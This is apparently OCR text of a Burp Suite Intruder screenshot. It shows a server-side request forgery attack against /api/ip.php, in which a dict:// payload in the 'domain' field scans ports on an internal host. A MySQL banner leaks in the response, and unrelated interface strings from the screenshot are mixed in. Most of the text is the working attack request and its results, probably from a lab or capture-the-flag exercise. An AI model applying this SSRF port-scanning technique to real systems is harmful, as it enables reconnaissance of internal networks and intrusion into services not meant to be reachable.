 Payload Positions
Configure the positions where payloads will be inserted into the base
Attack type: Sniper
1 POST /api/ip.php HTTP/1.1
2 Host: 10.85.113.212
3 Content-Length: 24
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
5 Content-Type: application/x-www-form-urle
6 Accept: */*
7 Origin: http://10.85.113.212
8 Referer: http://10.85.113.212/seo.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 domain=dict://172.73.23.100:§22§
Search...
1 payload position
字节餐厅 机器人
西溪八方城9幢菜单提醒
李艺丁
「【浙江】杭州市新引进应届
3. Intruder attack of 10.85.113.212 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3 3306 200 409
4 6379 200 250
6 8080 200 250
0 200 248
1 21 200 248
2 22 200 248
5 80 200 248
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 10:27:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 216
6 Connection: close
7 Content-Type: text/json;charset=utf-8
8
9 {
"ip":"dict:\/\/172.73.23.100:3306",
"title":null,
"res":"SgAAAAo1LjYuNTEABwAAAG9xbEhiOCx0AP\/3CAIAf4AVAAAAAAAAAAAAACVZc1QrdjQ\/fHZaQABte
}
Converted text
Copy to clipboard Close
1 J
2 5.6.51oqlHb8,tÿ÷€%YsT+v4?|vZ@mysql_native_password!ÿ__#08S01Got
packets out of order
Search... 0 matches